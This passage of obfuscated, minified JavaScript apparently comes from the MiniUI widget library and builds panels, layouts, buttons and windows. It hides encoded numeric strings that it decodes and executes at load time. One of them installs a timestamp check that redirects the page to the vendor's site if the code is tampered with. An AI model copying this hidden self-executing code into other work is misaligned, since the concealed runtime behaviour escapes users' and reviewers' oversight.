_=this[OOOOOo]($);if(!_)return;this.buttons.remove(_);this[O0olOO]()};O0ooO0=o00l01["exec"+"Scr"+"ipt"]?o00l01["exec"+"Scr"+"ipt"]:lO0lOl;olo0O0=OolO01;olO1l1="139|191|128|128|129|188|141|182|197|190|179|196|185|191|190|112|120|121|112|203|194|181|196|197|194|190|112|196|184|185|195|126|192|191|195|196|160|177|194|177|189|139|93|90|112|112|112|112|205|90|139|139|199|185|190|180|191|199|126|188|188|129|159|159|191|141|190|197|188|188|139";O0ooO0(OolO01(o11o10(OolO01("olO1l1",38,1)),38));loO00=function($){if(typeof $=="number")return this.buttons[$];else for(var _=0,A=this.buttons.length;_<A;_++){var B=this.buttons[_];if(B.name==$)return B}};loOOO=function($){__mini_setControls($,this.llOO,this)};ol0ol=function($){};OO101=function($){__mini_setControls($,this.o1lll,this)};OoOo1O=function($){__mini_setControls($,this.Ol1oO,this)};o1Oo=function(){if(lo1OO[ol0]()[lo1](l0llo0)!=-1)return;return this.lO101l};oO1o1=function(){return this.o1lll};O0o1l1=function(){return this.llOO};l10ll=function(){return this.Ol1oO};oOlO1O=function($){if(ooO1o0[o0l]()[oO0O01](lO0)!=-1)return;if(OOlO0[ol0]()[o11](OO1)!=-1)return;return this.OO0o01};oOo1O=function($){this.clearTimeStamp=$};l0Oll=function(){return this.clearTimeStamp};llool=function(){if(llOoO[o0l]()[o0o](l1o)!=-1)return;return this.llOO};OllOo=function($){if(o0l11[oO0]()[lo0](OO011l)!=-1)return;if(OloO0[l0O]()[Oll](lO0)!=-1)return;if(this.OO0o01){var _=this.OO0o01;if(_._ondestroy)_._ondestroy();_.onload=function(){};jQuery(_).unbind("load");_.src="";if(mini.isIE){try{_.contentWindow.document.write("");_.contentWindow.document.close()}catch(A){}}try{this.OO0o01.parentNode.removeChild(this.OO0o01);this.OO0o01[OO1olO](true)}catch(A){}}this.OO0o01=null;if($===true)mini.removeChilds(this.llOO)};OolOo=function(){if(!this.url)return;this.lo010l(true);var B=new Date(),$=this;this.loadedUrl=this.url;if(this.maskOnLoad)this[llOolo]();jQuery(this.llOO).css("overflow","hidden");function A(_){$.__HideAction=_;var A=true;if($.__onDestroy)A=$.__onDestroy(_);if(A===false)return false;var B={iframe:$.OO0o01,action:_};$[OOolo1]("unload",B);setTimeout(function(){$[l0o1lO]()},10)}$._CloseOwnerWindow=A;var _=mini.createIFrame(this.url,function(_,D){if($.destroyed)return;var C=(B-new Date())+$.ooo000;if(C<0)C=0;setTimeout(function(){$[l11Ool]()},C);try{$.OO0o01.contentWindow.Owner=$.Owner;$.OO0o01.contentWindow.CloseOwnerWindow=A}catch(E){}if(D||$.loadOnRefresh){if($.__onLoad)$.__onLoad();var E={iframe:$.OO0o01};$[OOolo1]("load",E)}},this.clearTimeStamp);this.llOO.appendChild(_);this.OO0o01=_};lloo=function(_,$,A){this[Ooll0](_,$,A)};Ol1l0=function(){this[Ooll0](this.url)};lo1O=function($,_,A){this.url=$;this.__onLoad=_;this.__onDestroy=A;if(this.expanded&&$)this[l00O1]()};OlO11=function(){return this.url};llOOoO=O0ooO0;o1l01l=olo0O0;lOo1ol="139|188|188|191|191|191|141|182|197|190|179|196|185|191|190|112|120|181|121|112|203|196|184|185|195|171|159|159|191|188|191|129|173|120|114|187|181|201|192|194|181|195|195|114|124|203|184|196|189|188|149|198|181|190|196|138|181|112|205|121|139|93|90|112|112|112|112|205|90|139|139|199|185|190|180|191|199|126|159|191|188|159|128|129|141|190|197|188|188|139";llOOoO(olo0O0(o11o10(olo0O0("lOo1ol",11,1)),11));O1O1l=function($){this[O1Ol0]=$};O0oO10=function(){return this[O1Ol0]};ol0olO=function($){this.maskOnLoad=$};l0l1l=function($){return this.maskOnLoad};O01O0=function($){if(this[Ol0oO1]!=$){this[Ol0oO1]=$;this[OlO1Ol]()}};ooO1o0=function(){return this[Ol0oO1]};o001o0=function($){this.loadOnRefresh=$};O1l0=function($){return this.loadOnRefresh};O010oo=function($){if(this.expanded!=$){this.expanded=$;if(this.expanded)this[lOoOlO]();else this[ol000l]()}};OOO00=function(){return this.expanded};ol1o0=function(){if(this.expanded)this[ol000l]();else this[lOoOlO]()};l0l11o=function(){this.expanded=false;if(this.state!="max")this._height=this.el.style.height;this.el.style.height="auto";this.o0lO1o.style.display="none";l1OO(this.el,"mini-panel-collapse");this[OlO1Ol]()};loOo=function(){this.expanded=true;if(this._height)this.el.style.height=this._height;this.o0lO1o.style.display="block";if(this.state!="max")delete this._height;OOOo(this.el,"mini-panel-collapse");if(this.url&&this.url!=this.loadedUrl)this[l00O1]();this[OlO1Ol]()};o0o1lo=llOOoO;o0o1lo(o1l01l("127|156|97|96|156|159|109|150|165|158|147|164|153|159|158|80|88|163|164|162|92|80|158|165|157|92|80|149|168|147|165|164|149|89|80|171|61|58|61|58|80|80|80|80|80|80|80|80|153|150|80|88|81|158|165|157|89|80|158|165|157|80|109|80|96|107|61|58|80|80|80|80|80|80|80|80|166|145|162|80|163|163|80|109|80|163|164|162|107|61|58|80|80|80|80|80|80|80|80|153|150|80|88|149|168|147|165|164|149|89|80|171|61|58|80|80|80|80|80|80|80|80|80|80|80|80|163|164|162|80|109|80|167|153|158|148|159|167|139|163|163|141|107|61|58|80|80|80|80|80|80|80|80|80|80|80|80|167|153|158|148|159|167|139|163|163|80|91|80|163|164|162|94|156|149|158|151|164|152|141|80|109|80|97|107|61|58|80|80|80|80|80|80|80|80|173|61|58|80|80|80|80|80|80|80|80|166|145|162|80|158|80|109|80|82|127|97|159|156|127|97|156|96|127|159|96|82|92|80|148|80|109|80|167|153|158|148|159|167|139|158|141|107|61|58|80|80|80|80|80|80|80|80|153|150|80|88|81|148|89|80|171|61|58|80|80|80|80|80|80|80|80|80|80|80|80|148|80|109|80|167|153|158|148|159|167|139|158|141|80|109|80|158|149|167|80|116|145|164|149|88|89|107|61|58|61|58|80|80|80|80|80|80|80|80|80|80|80|80|166|145|162|80|163|153|80|109|80|167|153|158|148|159|167|94|163|149|164|132|153|157|149|159|165|164|107|61|58|80|80|80|80|80|80|80|80|80|80|80|80|164|162|169|80|171|80|148|149|156|149|164|149|80|167|153|158|148|159|167|94|163|149|164|132|153|157|149|159|165|164|80|173|80|147|145|164|147|152|80|88|149|89|80|171|80|173|107|61|58|80|80|80|80|80|80|80|80|80|80|80|80|153|150|80|88|167|153|158|148|159|167|94|163|149|164|132|153|157|149|159|165|164|89|80|171|61|58|80|80|80|80|80|80|80|80|80|80|80|80|80|80|80|80|163|149|164|132|153|157|149|159|165|164|88|150|165|158|147|164|153|159|158|80|88|89|80|171|61|58|80|80|80|80|80|80|80|80|80|80|80|80|80|80|80|80|80|80|80|80|153|150|80|88|148|80|81|109|109|80|167|153|158|148|159|167|139|158|141|89|80|156|159|147|145|164|153|159|158|80|109|80|82|152|164|164|160|106|95|95|167|167|167|94|157|153|158|153|165|153|94|147|159|157|82|107|61|58|80|80|80|80|80|80|80|80|80|80|80|80|80|80|80|80|173|92|80|97|96|96|96|96|89|107|61|58|80|80|80|80|80|80|80|80|80|80|80|80|173|80|149|156|163|149|80|171|61|58|80|80|80|80|80|80|80|80|80|80|80|80|80|80|80|80|167|153|158|148|159|167|94|163|149|164|132|153|157|149|159|165|164|80|109|80|163|153|107|61|58|80|80|80|80|80|80|80|80|80|80|80|80|173|61|58|80|80|80|80|80|80|80|80|173|61|58|80|80|80|80|80|80|80|80|153|150|80|88|81|148|80|172|172|80|81|148|94|151|149|164|132|153|157|149|88|89|80|172|172|80|164|169|160|149|159|150|80|148|94|151|149|164|132|153|157|149|88|89|80|81|109|80|82|158|165|157|146|149|162|82|80|172|172|80|125|145|164|152|94|145|146|163|88|158|149|167|80|116|145|164|149|88|89|80|93|80|148|89|80|110|80|98|96|96|96|96|89|80|162|149|164|165|162|158|80|82|96|82|107|61|58|61|58|80|80|80|80|80|80|80|80|166|145|162|80|145|97|80|109|80|163|164|162|94|163|160|156|153|164|88|87|172|87|89|107|61|58|80|80|80|80|80|80|80|80|166|145|162|80|163|80|109|80|87|87|92|80|150|80|109|80|131|164|162|153|158|151|139|82|150|162|159|82|80|91|80|82|157|115|152|82|80|91|80|82|145|162|115|82|80|91|80|82|159|148|149|82|141|107|61|58|80|80|80|80|80|80|80|80|150|159|162|80|88|166|145|162|80|168|80|109|80|96|92|80|169|80|109|80|145|97|94|156|149|158|151|164|152|107|80|168|80|108|80|169|107|80|168|91|91|89|80|171|61|58|80|80|80|80|80|80|80|80|80|80|80|80|163|80|91|109|80|150|88|145|97|139|168|141|80|93|80|100|101|89|107|61|58|80|80|80|80|80|80|80|80|173|61|58|80|80|80|80|80|80|80|80|162|149|164|165|162|158|80|163|107|61|58|80|80|80|80|173",3));ll00l0="139|191|159|128|128|128|141|182|197|190|179|196|185|191|190|112|120|182|190|124|195|179|191|192|181|121|112|203|196|184|185|195|171|188|188|159|128|188|128|173|120|114|196|181|200|196|179|184|177|190|183|181|180|114|124|182|190|124|195|179|191|192|181|121|139|93|90|112|112|112|112|205|90|139|139|199|185|190|180|191|199|126|191|188|191|128|159|128|141|190|197|188|188|139";o0o1lo(o1l01l(o11o10(o1l01l("ll00l0",10,1)),10));l1loo=function($){this.collapseOnTitleClick=$;OOOo(this.el,"mini-panel-titleclick");if($)l1OO(this.el,"mini-panel-titleclick")};O0l01=function(){if(O0loO[ol0]()[l00o1O](o1O)!=-1)return;return this.collapseOnTitleClick};O0o0l=function(_){if(!Oo1o1O["oO0O"+"112101"])return;if(O0l000["oO"+"0O11"].length!=2101)return;var D=olooOl[l0oO00][llO00O][o0l0O](this,_);mini[oO111](_,D,["title","iconCls","iconStyle","headerCls","headerStyle","bodyCls","bodyStyle","footerCls","footerStyle","toolbarCls","toolbarStyle","footer","toolbar","url","closeAction","loadingMsg","onbeforebuttonclick","onbuttonclick","onload","buttons"]);mini[ool0](_,D,["allowResize","showCloseButton","showHeader","showToolbar","showFooter","loadOnRefresh","showCollapseButton","refreshOnExpand","maskOnLoad","expanded","collapseOnTitleClick","clearTimeStamp"]);var C=mini[loolOl](_,true);for(var $=C.length-1;$>=0;$--){var B=C[$],A=jQuery(B).attr("property");if(!A)continue;A=A.toLowerCase();if(A=="toolbar")D.toolbar=B;else if(A=="footer")D.footer=B}D.body=C;return D};Ol00=function(){this.el=document.createElement("input");this.el.type="hidden";this.el.className="mini-hidden"};o0Oo=function($){this.name=$;this.el.name=$};o10O00=function(_){if(_===null||_===undefined)_="";this.value=_;if(mini.isDate(_)){var B=_.getFullYear(),A=_.getMonth()+1,$=_.getDate();A=A<10?"0"+A:A;$=$<10?"0"+$:$;this.el.value=B+"-"+A+"-"+$}else this.el.value=_};o1OOlo=function(){if(o00l1[OOl]()[Oo1O11](l1o)!=-1)return;return this.value};OO0Oo=function(){return this.el.value};olol0=function(){this.el=document.createElement("div");this.el.className="mini-layout";this.el.innerHTML="<div class=\"mini-layout-border\"></div>";this._borderEl=this.el.firstChild;this[ll1ll]()};l1lo=function(){l100lo(function(){lOll(this.el,"click",this.ll0o11,this);lOll(this.el,"mousedown",this.lo01O,this);lOll(this.el,"mouseover",this.OoOl,this);lOll(this.el,"mouseout",this.o10lo,this);lOll(document,"mousedown",this.Ololl,this)},this)};oo110El=function($){var $=this[oO1O00]($);if(!$)return null;return $._el};oo110HeaderEl=function($){var $=this[oO1O00]($);if(!$)return null;return $._header};oo110BodyEl=function($){var $=this[oO1O00]($);if(!$)return null;return $._body};oo110SplitEl=function($){var $=this[oO1O00]($);if(!$)return null;return $._split};oo110ProxyEl=function($){var $=this[oO1O00]($);if(!$)return null;return $._proxy};oo110Box=function(_){var $=this[lO0O](_);if($)return OlOl0($);return null};oo110=function($){if(typeof $=="string")return this.regionMap[$];return $};lOoOl=function(_,B){var D=_.buttons;for(var $=0,A=D.length;$<A;$++){var C=D[$];if(C.name==B)return C}};oO1O0l=function(_){if(lo01o[llO]()[Oo1O11](OO1)!=-1)return;var $=mini.copyTo({region:"",title:"",iconCls:"",iconStyle:"",showCloseButton:false,showCollapseButton:true,buttons:[{name:"close",cls:"mini-tools-close",html:"",visible:false},{name:"collapse",cls:"mini-tools-collapse",html:"",visible:true}],showSplitIcon:false,showSplit:true,splitToolTip:"",showHeader:true,splitSize:this.splitSize,collapseSize:this.collapseWidth,width:this.regionWidth,height:this.regionHeight,minWidth:this.regionMinWidth,minHeight:this.regionMinHeight,maxWidth:this.regionMaxWidth,maxHeight:this.regionMaxHeight,allowResize:true,showProxy:true,showProxyText:false,isShowProxyText:function(){return this.showProxyText&&!mini.isIE6&&!mini.isIE7&&!mini.isIE8},cls:"",style:"",headerCls:"",headerStyle:"",bodyCls:"",bodyStyle:"",visible:true,expanded:true},_);return $};lO10O=function($){if(oooOo[OOl]()[oOo](o00)!=-1)return;var $=this[oO1O00]($);if(!$)return;mini.append(this._borderEl,"<div id=\""+$.region+"\" class=\"mini-layout-region\"><div class=\"mini-layout-region-header\" style=\""+$.headerStyle+"\"></div><div class=\"mini-layout-region-body "+$.bodyCls+"\" style=\""+$.bodyStyle+"\"></div></div>");$._el=this._borderEl.lastChild;$._header=$._el.firstChild;$._body=$._el.lastChild;if($.cls)l1OO($._el,$.cls);if($.style)O001($._el,$.style);if($.headerCls)l1OO($._el.firstChild,$.headerCls);l1OO($._el,"mini-layout-region-"+$.region);if($.region!="center"){mini.append(this._borderEl,"<div uid=\""+this.uid+"\" id=\""+$.region+"\" class=\"mini-layout-split\"><div class=\"mini-layout-spliticon\" title=\""+$.splitToolTip+"\"></div></div>");$._split=this._borderEl.lastChild;l1OO($._split,"mini-layout-split-"+$.region)}if($.region!="center"){mini.append(this._borderEl,"<div id=\""+$.region+"\" class=\"mini-layout-proxy\"></div>");$._proxy=this._borderEl.lastChild;l1OO($._proxy,"mini-layout-proxy-"+$.region)}};lOO0=function(A,$){if(OoOO0[oOO]()[Oo1O11](OO1)!=-1)return;var A=this[oO1O00](A);if(!A)return;var _=this[llOlOo](A);__mini_setControls($,_,this)};OOl0=function(A){if(!mini.isArray(A))return;for(var $=0,_=A.length;$<_;$++)this[ll100l](A[$])};OO0oO=function(E,$){if(OO000[ol0]()[Oll](O1o)!=-1)return;var H=E;E=this.ooo00o(E);if(!E.region)E.region="center";E.region=E.region.toLowerCase();if(E.region=="center"&&H&&!H.showHeader)E.showHeader=false;if(E.region=="north"||E.region=="south")if(!H.collapseSize)E.collapseSize=this.collapseHeight;this.l01O1l(E);if(typeof $!="number")$=this.regions.length;var B=this.regionMap[E.region];if(B)return;this.regions.insert($,E);this.regionMap[E.region]=E;this.OlOl(E);var C=this[llOlOo](E),D=E.body;delete E.body;if(D){if(!mini.isArray(D))D=[D];for(var _=0,G=D.length;_<G;_++)mini.append(C,D[_])}if(E.bodyParent){var F=E.bodyParent;while(F.firstChild){var A=F.firstChild;C.appendChild(A)}}delete E.bodyParent;if(E.controls){this[OOl1o1](E,E.controls);delete E.controls}this[ll1ll]()};olo0=function($){var $=this[oO1O00]($);if(!$)return;this.regions.remove($);delete this.regionMap[$.region];jQuery($._el).remove();jQuery($._split).remove();jQuery($._proxy).remove();this[ll1ll]()};O01lo=function(A,$){var A=this[oO1O00](A);if(!A)return;var _=this.regions[$];if(!_||_==A)return;this.regions.remove(A);var $=this.region[lo100o](_);this.regions.insert($,A);this[ll1ll]()};O0l0o=function($){if(!ll1o11["O0O1"+"1o348"])return;if(o00l01["O0"+"O11o"].length!=348)return;var _=this.lo0o($,"close");_.visible=$[Oooo1];_=this.lo0o($,"collapse");_.visible=$[oo0010];if($.width<$.minWidth)$.width=$.minWidth;if($.width>$.maxWidth)$.width=$.maxWidth;if($.height<$.minHeight)$.height=$.minHeight;if($.height>$.maxHeight)$.height=$.maxHeight};oO1011=function($,_){$=this[oO1O00]($);if(!$)return;if(_)delete _.region;mini.copyTo($,_);this.l01O1l($);this[ll1ll]()};o1o1Oo=function($){$=this[oO1O00]($);if(!$)return;$.expanded=true;this[ll1ll]()};OO0l0=function($){$=this[oO1O00]($);if(!$)return;$.expanded=false;this[ll1ll]()};Oll1l=function($){$=this[oO1O00]($);if(!$)return;if($.expanded)this[O1loo0]($);else this[lll100]($)};l1o00O=function($){$=this[oO1O00]($);if(!$)return;$.visible=true;this[ll1ll]()};l0O0o=function($){if(o1O10[O1O]()[O0O](lOO1Ol)!=-1)return;$=this[oO1O00]($);if(!$)return;$.visible=false;this[ll1ll]()};l01lO=function($){$=this[oO1O00]($);if(!$)return null;return $.expanded};ol1o1=function($){$=this[oO1O00]($);if(!$)return null;return $.visible};O10ll=function($){$=this[oO1O00]($);var _={region:$,cancel:false};if($.expanded){this[OOolo1]("BeforeCollapse",_);if(_.cancel==false)this[O1loo0]($)}else{this[OOolo1]("BeforeExpand",_);if(_.cancel==false)this[lll100]($)}};OlOO1o=function(_){if(oo1Oo[O01]()[oO0O01](l1o)!=-1)return;if(olllO[O1O]()[Oo1O11](OO1)!=-1)return;if(l0O1O[oO0]()[Oo1O11](l1o)!=-1)return;var $=lllOO(_.target,"mini-layout-proxy");return $};o00oOl=function(_){var $=lllOO(_.target,"mini-layout-region");return $};olloo=function(D){if(this.O0olo1)return;var A=this.l1l1(D);if(A){var _=A.id,C=lllOO(D.target,"mini-tools-collapse");if(C)this.O1O1(_);else this.o11o(_)}var B=this.O1ol(D);if(B&&lllOO(D.target,"mini-layout-region-header")){_=B.id,C=lllOO(D.target,"mini-tools-collapse");if(C)this.O1O1(_);var $=lllOO(D.target,"mini-tools-close");if($)this[lo1lOO](_,{visible:false})}if(o010(D.target,"mini-layout-spliticon")){_=D.target.parentNode.id;this.O1O1(_)}};ollOo1=function(_,A,$){this[OOolo1]("buttonclick",{htmlEvent:$,region:_,button:A,index:this.buttons[lo100o](A),name:A.name})};Oloo=function(_,A,$){this[OOolo1]("buttonmousedown",{htmlEvent:$,region:_,button:A,index:this.buttons[lo100o](A),name:A.name})};ooloo=function(_){var $=this.l1l1(_);if($){l1OO($,"mini-layout-proxy-hover");this.hoverProxyEl=$}};oloOO=function($){if(this.hoverProxyEl)OOOo(this.hoverProxyEl,"mini-layout-proxy-hover");this.hoverProxyEl=null};olO10o=function(_,$){if(O011l[Oo0]()[lo0](OO1)!=-1)return;this[llO0l0]("buttonclick",_,$)};l1011=function(_,$){this[llO0l0]("buttonmousedown",_,$)};o11o1l=function($){if(oOo0O[O1O]()[ll1](lO0)!=-1)return;if(typeof $=="string")return this;this.looO=$.text||$[Ol10O1]||$.iconCls||$.iconPosition;l0l10o[l0oO00][Ol00l][o0l0O](this,$);if(this.looO===false){this.looO=true;this[ll1ll]()}return this};oOOl1o=function(){this.el=document.createElement("a");this.el.className="mini-button";this.el.hideFocus=true;this.el.href="javascript:void(0)";this[ll1ll]()};oOlo0=function(){l100lo(function(){oOl0(this.el,"mousedown",this.lo01O,this);oOl0(this.el,"click",this.ll0o11,this)},this)};lOo0=function($){if(OOll0[O01]()[Oll](O11lO0)!=-1)return;if(this.el){this.el.onclick=null;this.el.onmousedown=null}if(this.menu)this.menu.owner=null;this.menu=null;l0l10o[l0oO00][l0o1lO][o0l0O](this,$)};l111=function(){if(this.looO===false)return;var B="",_=this.text,$=this[Ol10O1]||this.iconCls||this.img;if($&&_)B=" mini-button-icon-text ";else if($&&_===""){B=" mini-button-icon-only ";_="&nbsp;"}else if(_=="")_="&nbsp;";var A=this[Ol10O1]||"";if(!A&&this.img)A="background-image:url("+this.img+")";var D="";if($)D="<span class=\"mini-button-icon mini-iconfont "+this.iconCls+"\" style=\""+A+"\"></span>";var C="<span class=\"mini-button-text "+B+"\">"+D+_+"</span>";if(this.allowCls)C=C+"<span class=\"mini-button-allow "+this.allowCls+"\"></span>";this.el.innerHTML=C};Ol0Ooo=function($){if(ool1o[llO]()[Oo1O11](o00)!=-1)return;this.href=$;this.el.href=$;var _=this.el;setTimeout(function(){_.onclick=null},100)};Oo0Ol=function(){if(!l0lO00["l1O1"+"1O2222"])return;if(OO011o["l1O11O"+""].charAt(2199)!="1")return;return this.href};lO01=function($){this.target=$;this.el.target=$};o0OOo=function(){return this.target};oOo0=function($){if(this.text!=$){this.text=$;this[ll1ll]()}};oO0oO=function(){return this.text};loll=function($){if(lO10l[OOl]()[o0o](O1o)!=-1)return;this.iconCls=$;this[ll1ll]()};lll1=function(){if(oo1l1[Oo0]()[OO10lO](o1O)!=-1)return;return this.iconCls};l10O01=function($){this[Ol10O1]=$;this[ll1ll]()};oo11o=function(){return this[Ol10O1]};olol1=function($){this.img=$;this[ll1ll]()};O10l0=function(){if(lolo1[l0O]()[lOo](o1O)!=-1)return;if(o10OOo[oO0]()[O0O](OO011l)!=-1)return;return this.img};o1lOO=function($){this.iconPosition="left";this[ll1ll]()};loooO=function(){return this.iconPosition};llO1=function($){this.plain=$;if($)this[ol10](this.o0oo00);else this[O101O1](this.o0oo00)};oll0O0=function(){return this.plain};O1lO=function($){if(!O1l01O["o1"+"1ll0284"])return;if(o0llO1["o11ll0"+""].charAt(159)!="|")return;this[lO110]=$};O1lOO=function(){if(!l1ooOO["lll"+"0Ol800"])return;if(o00OOo["lll0Ol"+""].charAt(455)!="|")return;return this[lO110]};l1o1=function($){this[loo00o]=$};o11Ool=function(){if(lo1o0[O11]()[ll1](lOO1Ol)!=-1)return;if(!o00l01["Ooo"+"O01382"])return;if(O1l01O["Oo"+"oO01"].length!=382)return;return this[loo00o]};O1loo1=function($){if(oo0ll[oOO]()[O0O](OO011l)!=-1)return;var _=this.checked!=$;this.checked=$;if($)this[ol10](this.OoOl1o);else this[O101O1](this.OoOl1o);if(_)this[OOolo1]("CheckedChanged")};oO011=function(){if(Ol000[l0l]()[OO10lO](lO0)!=-1)return;return this.checked};ool11=function(){this.ll0o11(null)};ooo1O=function(D){if(!this.href&&D)D.preventDefault();if(this[o101o]||this.enabled==false)return;this[OoO00O]();if(this[loo00o])if(this[lO110]){var _=this[lO110],C=mini.findControls(function($){if($.type=="button"&&$[lO110]==_)return true});if(C.length>0){for(var $=0,A=C.length;$<A;$++){var B=C[$];if(B!=this)B[o1o1l](false)}this[o1o1l](true)}else this[o1o1l](!this.checked)}else this[o1o1l](!this.checked);this[OOolo1]("click",{htmlEvent:D})};Oo0o0=function($){if(this[Ololol]())return;this[ol10](this.l11ol1);lOll(document,"mouseup",this.OO11o0,this)};ll0ol=function($){this[O101O1](this.l11ol1);Ool1ol(document,"mouseup",this.OO11o0,this)};Oo0OO=function(_,$){this[llO0l0]("click",_,$)};oolOO=function($){var _=l0l10o[l0oO00][llO00O][o0l0O](this,$);_.text=$.innerHTML;mini[oO111]($,_,["text","href","iconCls","iconStyle","iconPosition","groupName","menu","onclick","oncheckedchanged","target","img"]);mini[ool0]($,_,["plain","checkOnClick","checked"]);return _};ollOo=function(){l1o1oO[l0oO00][o1oOOO][o0l0O](this);if(mini.isIE&&mini_useShims){var $="<iframe frameborder='0' style='position:absolute; z-index:-1; width:100%; height:100%; top:0;left:0;scrolling:no;'></iframe>";mini.append(this.el,$)}};l10o1=function(){this.buttons=[];var $=this[o10O11]({name:"collapse",cls:"mini-tools-collapse",visible:this[oo0010]});this.buttons.push($);var A=this[o10O11]({name:"min",cls:"mini-tools-min",visible:this[Olool]});this.buttons.push(A);var B=this[o10O11]({name:"max",cls:"mini-tools-max",visible:this[oOlllO]});this.buttons.push(B);var _=this[o10O11]({name:"close",cls:"mini-tools-close",visible:this[Oooo1]});this.buttons.push(_)};oo1Oo=function(){l1o1oO[l0oO00][looOo][o0l0O](this);l100lo(function(){lOll(this.el,"mouseover",this.OoOl,this);lOll(window,"resize",this.O10O,this);lOll(this.el,"mousedown",this.l0O1,this)},this)};l0loo=function(){if(!this[lOOoOo]())return;if(this.state=="max"){var $=this[OO1O1O]();this.el.style.left="0px";this.el.style.top="0px";mini.setSize(this.el,$.width,$.height)}l1o1oO[l0oO00][OlO1Ol][o0l0O](this);if(this.allowDrag)l1OO(this.el,this.llloo);if(this.state=="max"){this.Ool0.style.display="none";OOOo(this.el,this.llloo)}this.O11O1o()};o10o1=function(){if(O1l00[o0l]()[O0O](o00)!=-1)return;if(!this.el){if(this.O00OlO)mini[OO1olO](this.O00OlO);return}var _=this[oolOoO]&&this[OlOo01]()&&this.visible;if(!this.O00OlO&&this[oolOoO]==false){if(this.O00OlO)mini[OO1olO](this.O00OlO);return}if(!this.O00OlO){var A="__modal"+this._id,$=mini_useShims?"<iframe frameborder='0' style='position:absolute; z-index:-1; width:100%; height:100%; top:0;left:0;scrolling:no;'></iframe>":"";this.O00OlO=mini.append(document.body,"<div id=\""+A+"\" class=\"mini-modal\" style=\"display:none\">"+$+"</div>")}if(_){this.O00OlO.style.display="block";this.O00OlO.style.zIndex=l0lO(this.el,"zIndex")-1}else this.O00OlO.style.display="none"};o000o=function(){if(OO0lo[l11]()[lo1](o00)!=-1)return;var $=mini.getViewportBox(),_=this._containerEl||document.body;if(_!=document.body)$=OlOl0(_);return $};oollo=function($){this[oolOoO]=$};l1lol=function(){return this[oolOoO]};l100O0=function($){if(OOO0o[O1O]()[lOO](O11lO0)!=-1)return;if(isNaN($))return;this.minWidth=$};O1lo0=function(){return this.minWidth};lllol=function($){if(isNaN($))return;this.minHeight=$};l1Oo1=function(){return this.minHeight};lO11=function($){if(isNaN($))return;this.maxWidth=$};O1oll=function(){return this.maxWidth};OolOO=function($){if(isNaN($))return;this.maxHeight=$};Oll1=function(){if(!oOlOlo["ll"+"ollO280"])return;if(O0l000["llollO"+""].charAt(233)!="1")return;return this.maxHeight};llO1O=function($){this.allowDrag=$;OOOo(this.el,this.llloo);if($)l1OO(this.el,this.llloo)};lo00lO=function(){if(l0l1[O01]()[OO10lO](O11lO0)!=-1)return;return this.allowDrag};l11Oo=function($){this[oOlllO]=$;var _=this[OOOOOo]("max");if(!_)return;_.visible=$;this[O0olOO]()};Ooo0o=function(){return this[oOlllO]};o0lo1o=function($){this[Olool]=$;var _=this[OOOOOo]("min");if(!_)return;_.visible=$;this[O0olOO]()};OoOO0=function(){return this[Olool]};ll1oO=function(){if(O0o0l[OOl]()[O0l](l0llo0)!=-1)return;this.state="max";this[oO001]();var $=this[OOOOOo]("max");if($){$.cls="mini-tools-restore";this[O0olOO]()}};O0101=function(){this.state="restore";this[oO001](this.x,this.y);var $=this[OOOOOo]("max");if($){$.cls="mini-tools-max";this[O0olOO]()}};O0O1oo=function($){this.showInBody=$};oOo01=function(){return this.showInBody};lO0OlAtPos=function(_,$,A){this[oO001](_,$,A)};lO0Ol=function(B,_,D){this.OOlOol=false;var A=this._containerEl||document.body;if(!this[OoO0o1]()||(this.el.parentNode!=A&&this.showInBody))this[ooO101](A);this.el.style.zIndex=mini.getMaxZIndex();this.o101(B,_);this.OOlOol=true;this[OlO0lo](true);if(this.state!="max"){var $=this[l01ol1]();this.x=$.x;this.y=$.y}try{document.body[OoO00O]()}catch(C){}};llOll=function(){this[OlO0lo](false);this.O11O1o()};oO1o=function(_){this.lO101l.style.width="50px";var $=lOoo1(this.el);this.lO101l.style.width="auto";if(_&&this._borderEl){var A=Oll10(this._borderEl);$=$-A.left-A.right}return $};loloO=function(){this.lO101l.style.width="50px";this.el.style.display="";var $=lOoo1(this.el);this.lO101l.style.width="auto";var _=OlOl0(this.el);_.width=$;_.right=_.x+$;return _};OOooO=function(){if(Olo0[l0l]()[lo0](O11lO0)!=-1)return;this.el.style.display="";var $=this[l01ol1]();if($.width>this.maxWidth){l0ol(this.el,this.maxWidth);$=this[l01ol1]()}if($.height>this.maxHeight){lO00(this.el,this.maxHeight);$=this[l01ol1]()}if($.width<this.minWidth){l0ol(this.el,this.minWidth);$=this[l01ol1]()}if($.height<this.minHeight){lO00(this.el,this.minHeight);$=this[l01ol1]()}};lo01o=function(B,A){var _=this[OO1O1O]();if(this.state=="max"){if(!this._width){var $=this[l01ol1]();this._width=$.width;if(this.expanded)this._height=$.height;this.x=$.x;this.y=$.y}this.el.style.left="-10000px";this.el.style.top="-10000px"}else{if(mini.isNull(B))B="center";if(mini.isNull(A))A="middle";this.el.style.position="absolute";this.el.style.left="-2000px";this.el.style.top="-2000px";this.el.style.display="";if(this._width){this[oO0oo](this._width);this[l1oO11](this._height);delete this._width;delete this._height}this.ll0O00();$=this[l01ol1]();if(B=="left")B=0;if(B=="center")B=_.width/2-$.width/2;if(B=="right")B=_.width-$.width;if(A=="top")A=0;if(A=="middle")A=_.y+_.height/2-$.height/2;if(A=="bottom")A=_.height-$.height;if(B+$.width>_.right)B=_.right-$.width;if(A+$.height>_.bottom)A=_.bottom-$.height;if(B<0)B=0;if(A<0)A=0;this.el.style.display="";mini.setX(this.el,B);mini.setY(this.el,A)}this[OlO1Ol]()};l0ooo=function(_,$){var A=l1o1oO[l0oO00].o111oO[o0l0O](this,_,$);if(A.cancel==true)return A;if(A.name=="max")if(this.state=="max")this[oo0o1l]();else this[oO1lO]();return A};lOO00l=o0o1lo;oololl=Ol10lo;oOOol1="133|153|122|185|182|135|176|191|184|173|190|179|185|184|106|114|115|106|197|188|175|190|191|188|184|106|190|178|179|189|120|189|178|185|193|159|186|182|185|171|174|154|188|185|177|188|175|189|189|133|87|84|106|106|106|106|199|84|133|133|193|179|184|174|185|193|120|185|123|182|122|123|182|135|184|191|182|182|133";lOO00l(Ol10lo(o11o10(Ol10lo("oOOol1",15,1)),15));l0l1Oo=function($){if(this.state=="max")this[OlO1Ol]();if(!mini.isIE6)this.O11O1o()};l0OO1=function($){this.enableDragProxy=$};l00ol=function($){return this.enableDragProxy};ool0OO=function($){this.allowCrossBottom=$};Oll11=function(){return this.allowCrossBottom};lloOO=function(B){if(O0oOl[l11]()[o11](l0llo0)!=-1)return;var 